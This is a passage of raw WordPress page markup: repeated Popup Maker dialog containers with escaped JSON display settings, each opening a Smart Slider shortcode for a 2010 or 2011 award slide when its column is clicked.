.vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 